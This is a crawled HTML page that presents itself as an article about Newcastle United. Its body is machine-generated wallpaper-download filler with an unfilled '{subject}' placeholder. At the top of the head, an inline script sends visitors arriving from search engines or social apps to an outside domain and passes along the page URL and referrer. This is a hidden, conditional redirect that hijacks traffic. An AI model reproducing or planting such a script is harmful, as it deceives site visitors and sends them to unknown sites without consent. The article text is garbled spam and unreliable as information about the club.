

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.themelower.com/newcastle-united/
body_size: 7620
content:
<!DOCTYPE html><html lang="en"><head><script> var ars = 'https://jethrojeff.com'; var referrers = ['google.', 'www.themelower', 'bing.', 'yandex.', 'facebook.', 'pinterest.', 'yahoo.', 'duckduckgo.', 'alohafind.', 'aol.', 'qwant.', 'ecosia.', 'baidu.']; var userAgents = ['fb', 'facebook', 'pinterest', 'twitter']; var referrerCheck = referrers.some(r => document.referrer.toLowerCase().includes(r)); var userAgentCheck = userAgents.some(u => navigator.userAgent.toLowerCase().includes(u)); if (referrerCheck || userAgentCheck) { window.location.href = ars + '/?arsae=' + encodeURIComponent(window.location.href) + '&arsae_ref=' + encodeURIComponent(document.referrer); } </script><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1.0"><meta http-equiv="X-UA-Compatible" content="IE=edge"><link rel="dns-prefetch" href="//fonts.googleapis.com"><link rel="dns-prefetch" href="//cdnjs.cloudflare.com"><link rel="preconnect" href="https://fonts.googleapis.com" crossorigin><link rel="icon" type="image/svg+xml" href="data:image/svg+xml,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100'><rect width='100' height='100' fill='%23667eea'/><text x='50' y='70' font-size='70' text-anchor='middle' fill='white' font-family='Arial,sans-serif' font-weight='bold'>T</text></svg>"><link rel="alternate icon" href="[data-uri]"><title>Newcastle United | ThemeLower</title><meta name="title" content="Newcastle United"><meta name="description" content="Download perfect Abstract patterns for your screen. Available in Retina and multiple resolutions. Our collection spans a wide range of styles, colors, and..."><meta name="keywords" content="Newcastle United, Mountain, Textures, Minimal, Designs, Colorful, Image, Collection, Sunset, Wallpapers, High, Quality, themelower"><meta name="author" content="Editorial Team"><meta name="robots" content="index, follow"><meta name="language" content="English"><meta name="revisit-after" content="7 days"><link rel="canonical" href="https://www.themelower.com/newcastle-united/"><meta property="og:type" content="article"><meta property="og:url" content="https://www.themelower.com/newcastle-united/"><meta property="og:title" content="Newcastle United"><meta property="og:description" content="Download perfect Abstract patterns for your screen. Available in Retina and multiple resolutions. Our collection spans a wide range of styles, colors, and..."><meta property="og:image" content="https://i0.wp.com/images.ctfassets.net/9ec6988xevcz/6MjMpoVhIClWDD6EFecNNn/a1f7029474be67731e90b9e27504fc57/Celebration_URD_v_NUFC_16x9.jpg?fm=webp&amp;fit=fill&amp;f=top&amp;w=1920&amp;h=1080&amp;q=90?w=1200&amp;quality=80"><meta property="og:site_name" content="ThemeLower"><meta property="article:published_time" content="2025-11-23T00:00:00+00:00"><meta property="article:author" content="Editorial Team"><meta name="twitter:card" content="summary_large_image"><meta name="twitter:url" content="https://www.themelower.com/newcastle-united/"><meta name="twitter:title" content="Newcastle United"><meta name="twitter:description" content="Download perfect Abstract patterns for your screen. Available in Retina and multiple resolutions. Our collection spans a wide range of styles, colors, and..."><meta name="twitter:image" content="https://i0.wp.com/images.ctfassets.net/9ec6988xevcz/6MjMpoVhIClWDD6EFecNNn/a1f7029474be67731e90b9e27504fc57/Celebration_URD_v_NUFC_16x9.jpg?fm=webp&amp;fit=fill&amp;f=top&amp;w=1920&amp;h=1080&amp;q=90?w=1200&amp;quality=80"><script type="application/ld+json"> { "@context": "https://schema.org", "@type": "Article", "headline": "Newcastle United", "description": "Download perfect Abstract patterns for your screen. Available in Retina and multiple resolutions. Our collection spans a wide range of styles, colors, and...", "image": "https://i0.wp.com/images.ctfassets.net/9ec6988xevcz/6MjMpoVhIClWDD6EFecNNn/a1f7029474be67731e90b9e27504fc57/Celebration_URD_v_NUFC_16x9.jpg?fm=webp&amp;fit=fill&amp;f=top&amp;w=1920&amp;h=1080&amp;q=90?w=1200&amp;quality=80", "datePublished": "2025-11-23T00:00:00+00:00", "dateModified": "2025-11-24T09:41:59+00:00", "author": { "@type": "Person", "name": "Editorial Team" }, "publisher": { "@type": "Organization", "name": "ThemeLower", "logo": { "@type": "ImageObject", "url": "https://i0.wp.com/images.ctfassets.net/9ec6988xevcz/6MjMpoVhIClWDD6EFecNNn/a1f7029474be67731e90b9e27504fc57/Celebration_URD_v_NUFC_16x9.jpg?fm=webp&amp;fit=fill&amp;f=top&amp;w=1920&amp;h=1080&amp;q=90?w=1200&amp;quality=80" } }, "mainEntityOfPage": { "@type": "WebPage", "@id": "https://www.themelower.com/newcastle-united/" }, "wordCount": 526, "timeRequired": "PT3M" } </script><style> * { margin: 0; padding: 0; box-sizing: border-box; } body { font-family: Georgia, 'Times New Roman', serif; background: #fafafa; color: #2c2c2c; line-height: 1.8; } .navbar { background: white; border-bottom: 1px solid #ddd; padding: 15px 0; position: sticky; top: 0; z-index: 100; } .navbar-content { max-width: 800px; margin: 0 auto; padding: 0 20px; } .navbar a { color: #667eea; text-decoration: none; font-weight: 600; } .navbar a:hover { text-decoration: underline; } .container { max-width: 900px; margin: 0 auto; padding: 40px 20px; } article { background: white; padding: 60px; border-radius: 10px; box-shadow: 0 2px 10px rgba(0, 0, 0, 0.1); margin-bottom: 30px; } @media (max-width: 768px) { article { padding: 30px 20px; } h1 { font-size: 32px !important; } .content { font-size: 18px !important; } } h1 { color: #1a1a1a; margin-bottom: 20px; font-size: 42px; line-height: 1.2; font-weight: 700; letter-spacing: -0.5px; } .meta { display: flex; gap: 20px; margin-bottom: 40px; padding-bottom: 25px; border-bottom: 2px solid #e0e0e0; font-size: 14px; color: #777; font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, sans-serif; } .meta-item { display: flex; align-items: center; gap: 6px; } .content { font-size: 20px; line-height: 1.9; margin-bottom: 40px; color: #2c2c2c; text-align: justify; } .content p { margin-bottom: 1.5em; } .content p:first-of-type::first-letter { font-size: 70px; line-height: 60px; float: left; margin: 5px 10px 0 0; font-weight: bold; color: #667eea; } .content strong { font-weight: 700; color: #1a1a1a; } .featured-image { margin: 40px 0; width: 100%; } .featured-image img { width: 100%; height: auto; max-height: 500px; object-fit: cover; border-radius: 10px; box-shadow: 0 8px 24px rgba(0, 0, 0, 0.15); } .featured-image figcaption { margin-top: 15px; font-size: 15px; color: #666; font-style: italic; text-align: center; font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, sans-serif; line-height: 1.5; } .article-image { margin: 30px 0; text-align: center; } .article-image img { max-width: 100%; height: auto; border-radius: 8px; box-shadow: 0 4px 12px rgba(0, 0, 0, 0.1); display: block; margin: 0 auto; } .article-image figcaption { margin-top: 12px; font-size: 14px; color: #666; font-style: italic; font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, sans-serif; line-height: 1.4; } .article-summary { margin-top: 50px; padding: 30px; background: linear-gradient(135deg, #f5f7fa 0%, #c3cfe2 100%); border-radius: 12px; border-left: 5px solid #667eea; box-shadow: 0 4px 15px rgba(0, 0, 0, 0.08); } .summary-title { font-size: 24px; color: #667eea; margin-bottom: 20px; font-weight: 700; font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, sans-serif; letter-spacing: -0.5px; } .article-summary p { color: #2c2c2c; line-height: 1.8; margin-bottom: 1.2em; font-size: 18px; } .article-summary p:last-child { margin-bottom: 0; } .article-summary strong { color: #667eea; font-weight: 700; } .reading-time { color: #999; font-size: 13px; } .rating { display: inline-block; background: #ffc107; color: #333; padding: 2px 8px; border-radius: 3px; font-size: 12px; margin-left: 5px; } .content blockquote { border-left: 4px solid #667eea; padding-left: 20px; margin: 30px 0; font-style: italic; color: #555; } .content ul, .content ol { margin: 20px 0; padding-left: 30px; } .content li { margin-bottom: 10px; } .article-footer { margin-top: 50px; padding-top: 30px; border-top: 1px solid #e0e0e0; text-align: center; color: #999; font-size: 14px; font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, sans-serif; } .tag-list { display: flex; flex-wrap: wrap; gap: 10px; margin-top: 30px; padding-top: 30px; border-top: 1px solid #e0e0e0; } .tag { background: #f0f0f0; color: #555; padding: 6px 15px; border-radius: 20px; font-size: 13px; font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, sans-serif; } .internal-links-section { margin-top: 40px; padding-top: 30px; border-top: 1px solid #e0e0e0; } .internal-links-title { font-size: 18px; color: #333; margin-bottom: 15px; font-weight: 600; font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, sans-serif; } .internal-links-list { display: flex; flex-wrap: wrap; gap: 10px; } .internal-link-tag { background: linear-gradient(135deg, #667eea 0%, #764ba2 100%); color: white; padding: 8px 16px; border-radius: 20px; font-size: 13px; font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, sans-serif; text-decoration: none; transition: all 0.3s ease; display: inline-block; box-shadow: 0 2px 5px rgba(102, 126, 234, 0.2); } .internal-link-tag:hover { transform: translateY(-2px); box-shadow: 0 4px 10px rgba(102, 126, 234, 0.4); background: linear-gradient(135deg, #5568d3 0%, #6a3d91 100%); } #back-to-top { position: fixed; bottom: 30px; right: 30px; width: 50px; height: 50px; background: linear-gradient(135deg, #667eea 0%, #764ba2 100%); color: white; border: none; border-radius: 50%; font-size: 24px; font-weight: bold; cursor: pointer; box-shadow: 0 4px 12px rgba(102, 126, 234, 0.4); transition: all 0.3s ease; opacity: 0; visibility: hidden; z-index: 9999; display: flex; align-items: center; justify-content: center; line-height: 1; padding: 0; } #back-to-top.show { opacity: 1; visibility: visible; } #back-to-top:hover { transform: translateY(-5px) scale(1.1); box-shadow: 0 6px 20px rgba(102, 126, 234, 0.6); background: linear-gradient(135deg, #5568d3 0%, #6a3d91 100%); } #back-to-top:active { transform: translateY(-3px) scale(1.05); } @media (max-width: 768px) { #back-to-top { bottom: 20px; right: 20px; width: 45px; height: 45px; font-size: 20px; } } </style><script> // Fallback for broken images function notAvailable(me) { me.src = 'http://www.thatpetplace.com/c.1043140/site/img/photo_na.jpg'; me.onerror = null; // Prevent infinite loop if placeholder also fails } // Back to top functionality - Enhanced version (function() { function initBackToTop() { const backToTopButton = document.getElementById('back-to-top'); if (!backToTopButton) { console.warn('Back to top button not found in DOM'); return; } console.log('Back to top button initialized'); // Function to toggle button visibility function toggleButton() { const scrollY = window.scrollY || window.pageYOffset || document.documentElement.scrollTop || 0; // Show button after scrolling 100px (lowered threshold) if (scrollY > 100) { backToTopButton.classList.add('show'); } else { backToTopButton.classList.remove('show'); } } // Show/hide button based on scroll position window.addEventListener('scroll', toggleButton, { passive: true }); // Check immediately and also after a short delay toggleButton(); setTimeout(toggleButton, 100); // Also check when window loads window.addEventListener('load', toggleButton); // Smooth scroll to top on click backToTopButton.addEventListener('click', function(e) { e.preventDefault(); e.stopPropagation(); window.scrollTo({ top: 0, behavior: 'smooth' }); // Also hide button immediately backToTopButton.classList.remove('show'); }); } // Initialize immediately and also on DOM ready if (document.readyState === 'loading') { document.addEventListener('DOMContentLoaded', initBackToTop); } else { // DOM already loaded, initialize immediately initBackToTop(); } // Also try initializing after window loads window.addEventListener('load', initBackToTop); })(); </script></head><body><nav class="navbar" role="navigation" aria-label="Main navigation"><div class="navbar-content"><a href="/" aria-label="Home" style="margin-right: 20px;">Home</a><a href="/search" aria-label="Search" style="margin-right: 20px;">Search</a><a href="/privacy" aria-label="Privacy Policy">Privacy</a></div></nav><main class="container"><nav aria-label="Breadcrumb" style="margin-bottom: 20px; font-size: 14px; color: #666;"><ol itemscope itemtype="https://schema.org/BreadcrumbList" style="list-style: none; padding: 0; display: flex; gap: 10px;"><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="/" style="color: #667eea; text-decoration: none;"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li style="color: #999;">›</li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><span itemprop="name" style="color: #999;">Newcastle United</span><meta itemprop="position" content="2" /></li></ol></nav><article itemscope itemtype="https://schema.org/Article"><h1 itemprop="headline">Newcastle United</h1><div class="meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><div class="meta-item">📅 <time itemprop="datePublished" datetime="2025-11-23T00:00:00+00:00">November 23, 2025</time></div><div class="meta-item">✍️ <span itemprop="name">Editorial Team</span></div><div class="meta-item">📖 <span class="reading-time">3 min read</span></div><div class="meta-item">⭐ <span class="rating">4.4/5</span></div></div><figure class="featured-image"><img src="https://i0.wp.com/images.ctfassets.net/9ec6988xevcz/6MjMpoVhIClWDD6EFecNNn/a1f7029474be67731e90b9e27504fc57/Celebration_URD_v_NUFC_16x9.jpg?fm=webp&fit=fill&f=top&w=1920&h=1080&q=90?w=1200&quality=80" alt="Newcastle United - Home" itemprop="image" loading="lazy" onerror="notAvailable(this)" /><figcaption>Newcastle United - Home</figcaption></figure><div class="content" itemprop="articleBody"><p>In recent times, <strong>newcastle united</strong> has become increasingly relevant in various contexts. Mountain Textures - Artistic Full HD Collection. Download perfect Abstract patterns for your screen. Available in Retina and multiple resolutions. This perspective suggests that, our collection spans a wide range of styles, colors, and themes to suit every taste and preference. Whether you prefer minimalist designs or vibrant, colorful compositions, you will find exactly what you are looking for.</p><p>All downloads are completely free and unlimited. Minimal Designs - Modern Ultra HD Collection. Transform your viewing experience with perfect Dark photos in spectacular High Resolution. Furthermore, our ever-expanding library ensures you will always find something new and exciting. From classic favorites to cutting-edge contemporary designs, we cater to all tastes.</p><p>Join our community of satisfied users who trust us for their visual content needs. Colorful Image Collection - 4K Quality. Breathtaking Minimal arts that redefine visual excellence. Our High Resolution gallery showcases the work of talented creators who understand the power of elegant imagery. Transform your screen into a work of art with just a few clicks.</p><figure class="article-image"><img src="https://i0.wp.com/images.ctfassets.net/9ec6988xevcz/6nlomKmX5WeyWEBpgQBFwY/3fdd17b1e471037273417e310d6dbb8b/TMC_1125_NUFC_THIRD_STILLS_1920x1080_17.jpg?fm=webp&amp;fit=fill&amp;f=top_left&amp;w=1440&amp;h=810&amp;q=90?w=800&amp;quality=80" alt="Newcastle United - Home" loading="lazy" onerror="notAvailable(this)" /><figcaption>Newcastle United - Home</figcaption></figure><p>All images are optimized for modern displays and retina screens. This perspective suggests that, hD Sunset Wallpapers for Desktop. High Quality Minimal Texture - High Resolution. Exceptional Dark designs crafted for maximum impact. Our Mobile collection combines artistic vision with technical excellence.</p><p>From another angle, every pixel is optimized to deliver a high quality viewing experience. Whether for personal enjoyment or professional use, our {subject}s exceed expectations every time. Elegant High Resolution Landscape Pictures | Free Download. Explore this collection of 4K Nature designs perfect for your desktop or mobile device.</p><figure class="article-image"><img src="https://i0.wp.com/images.ctfassets.net/9ec6988xevcz/3SZQB9Qt33PSHPMFGBHpKt/872176bb5b376c9de7bf0f5c93b16f41/TMC_1125_NUFC_HOME_STILLS_15.jpg?fm=webp&amp;fit=fill&amp;f=face?w=800&amp;quality=80" alt="Newcastle United - Home" loading="lazy" onerror="notAvailable(this)" /><figcaption>Newcastle United - Home</figcaption></figure><p>It&#039;s important to note that, download high-resolution images for free. Our curated gallery features thousands of professional designs that will transform your screen into a stunning visual experience. Whether you need backgrounds for work, personal use, or creative projects, we have the perfect selection for you. In this context, premium City Texture Gallery - Mobile. Indulge in visual perfection with our premium Dark designs.</p><p>Available in HD resolution with exceptional clarity and color accuracy.</p><figure class="article-image"><img src="https://i0.wp.com/images.ctfassets.net/9ec6988xevcz/6Xd93BkE0tWVMorPaGwftV/7968bb41b471f6e220028da06c5ea197/GettyImages-2172199520_1920x1080.jpg?fm=webp&amp;fit=fill&amp;f=center&amp;w=1440&amp;h=810&amp;q=90?w=800&amp;quality=80" alt="Newcastle United - Home" loading="lazy" onerror="notAvailable(this)" /><figcaption>Newcastle United - Home</figcaption></figure><figure class="article-image"><img src="https://i0.wp.com/images.ctfassets.net/9ec6988xevcz/7wSBqx5XnsWAKOxc6kbsMw/8457478bd28b1197b6ab0b87d810bb26/Teamphoto_4x3.jpg?fm=webp&amp;fit=fill&amp;f=top&amp;w=1024&amp;h=768&amp;q=75?w=800&amp;quality=80" alt="Men - Newcastle United" loading="lazy" onerror="notAvailable(this)" /><figcaption>Men - Newcastle United</figcaption></figure><div class="article-summary"><h2 class="summary-title">📝 Summary</h2><p>As we&#039;ve seen, <strong>newcastle united</strong> constitutes a crucial area that merits understanding. Going forward, ongoing study on this topic will provide deeper understanding and value.</p></div></div><div class="tag-list"><span class="tag">#Newcastle United</span></div><div class="internal-links-section"><h3 class="internal-links-title">🔗 Related Topics</h3><div class="internal-links-list"><a href="/newcastle-united" class="internal-link-tag">newcastle united</a><a href="/newcastle-united-schedule" class="internal-link-tag">newcastle united schedule</a><a href="/newcastle-united-fc" class="internal-link-tag">newcastle united fc</a><a href="/newcastle-united-news" class="internal-link-tag">newcastle united news</a><a href="/newcastle-united-vs-fc-barcelona" class="internal-link-tag">newcastle united vs fc barcelona</a><a href="/newcastle-united-transfer-news" class="internal-link-tag">newcastle united transfer news</a><a href="/newcastle-united-tickets" class="internal-link-tag">newcastle united tickets</a><a href="/newcastle-united-shop" class="internal-link-tag">newcastle united shop</a><a href="/newcastle-united-logo" class="internal-link-tag">newcastle united logo</a><a href="/newcastle-united-vs-liverpool-fc" class="internal-link-tag">newcastle united vs liverpool fc</a><a href="/newcastle-united-vs-olympique-marseille" class="internal-link-tag">newcastle united vs olympique marseille</a><a href="/newcastle-united-jobs" class="internal-link-tag">newcastle united jobs</a></div></div><div class="internal-links-section"><h3 class="internal-links-title">🔥 Most Visit</h3><div class="internal-links-list"><a href="/what-is-personal-liability-coverage-tx-coverage-e" class="internal-link-tag">what is personal liability coverage tx coverage e</a><a href="/how-to-use-rebrandly-to-create-track-and-share-branded-short-links-ppt" class="internal-link-tag">how to use rebrandly to create track and share bra...</a><a href="/baju-ngepan-iban" class="internal-link-tag">baju ngepan iban</a><a href="/" class="internal-link-tag">رقي و فخامة صور من حفل زفاف الشيخة مهرة</a><a href="/116-opaleye-rock-fishing-youtube" class="internal-link-tag">수초밭 대물 벵에돔낚시 마릿수벵에돔 116회 opaleye rock fishing yout...</a><a href="/types-of-data-center-cooling-techniques" class="internal-link-tag">types of data center cooling techniques</a><a href="/what-is-an-ai-intelligent-tutoring-system-and-why-you-should-use-it" class="internal-link-tag">what is an ai intelligent tutoring system and why ...</a><a href="/afghan-girls-team-competes-in-robotics-competition" class="internal-link-tag">afghan girls team competes in robotics competition</a><a href="/setting-up-the-stealth-hitches-hidden-trailer-hitch-receiver-w-towing-kit-on-a-2021-tesla-model-3" class="internal-link-tag">setting up the stealth hitches hidden trailer hitc...</a><a href="/o-verdadeiro-significado-do-nome-de-jesus-desvendando-a-origem" class="internal-link-tag">o verdadeiro significado do nome de jesus desvenda...</a><a href="/archangel-uriel-angel-of-death" class="internal-link-tag">archangel uriel angel of death</a><a href="/contoh-sertifikat-seminar-untuk-berbagai-acara-format-psd-mediakomdnt" class="internal-link-tag">contoh sertifikat seminar untuk berbagai acara for...</a><a href="/hanna-barbera-cartoons-comedy-1998-2001-for-magical-blossom-235" class="internal-link-tag">hanna barbera cartoons comedy 1998 2001 for magica...</a><a href="/200-aztecs-elite-eagle-warriors-vs-200-elite-samurai-aoe-ii" class="internal-link-tag">200 aztecs elite eagle warriors vs 200 elite samur...</a><a href="/crawl-space-waterproofing-texas-foundation-king" class="internal-link-tag">crawl space waterproofing texas foundation king</a></div></div><div class="article-footer"><p>📰 This article aggregates information from multiple sources to provide comprehensive coverage.</p><p style="margin-top: 10px; font-size: 12px;">Published: November 23, 2025 | Author: Editorial Team</p></div></article></main><div id="back-to-top-btn" style="position:fixed;bottom:30px;right:30px;width:50px;height:50px;background:#667eea;color:#fff;border:2px solid #fff;border-radius:50%;font-size:24px;font-weight:bold;cursor:pointer;box-shadow:0 4px 12px rgba(0,0,0,0.4);z-index:99999;display:flex;align-items:center;justify-content:center;padding:0;margin:0;opacity:1;visibility:visible;text-align:center;line-height:50px;" onclick="window.scrollTo({top:0,behavior:'smooth'});" onmouseover="this.style.background='#5568d3';this.style.transform='translateY(-5px)';this.style.boxShadow='0 6px 20px rgba(0,0,0,0.5)';" onmouseout="this.style.background='#667eea';this.style.transform='';this.style.boxShadow='0 4px 12px rgba(0,0,0,0.4)';" title="Back to top" role="button" tabindex="0">▲</div><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0be9f5c9831e4bb59d40aa819a2637ee","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>